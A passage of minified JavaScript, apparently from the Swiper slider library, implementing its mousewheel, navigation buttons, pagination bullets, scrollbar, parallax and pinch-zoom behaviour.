g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function 